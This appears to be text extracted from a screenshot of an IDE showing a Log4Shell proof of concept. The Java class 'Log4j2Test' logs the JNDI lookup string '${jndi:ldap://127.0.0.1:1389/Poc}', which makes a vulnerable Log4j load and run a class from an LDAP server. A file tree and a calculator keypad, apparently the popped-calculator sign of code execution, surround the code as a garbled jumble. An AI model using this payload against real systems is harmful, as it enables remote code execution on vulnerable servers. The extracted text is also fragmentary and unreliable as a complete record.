 .idea
src
main
java
net.uxss.log4j2
poc
Log4j2Test
Poc
resources
test
target
classes
net
Poc
generated-sources
maven-status
pom.xml
External Libraries
Scratches and Consoles
2 package net.uxss.log4j2;
3
4 import org.apache.logging.log4j.*;
5
6 public class Log4j2Test {
7
8 private static final Logger logger = LogManager.getLogger(Log4j2Test.class);
9
10 public static void main(String[] args) {
11 logger.error("${jndi:ldap://127.0.0.1:1389/Poc}");
12 }
13 }
14
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =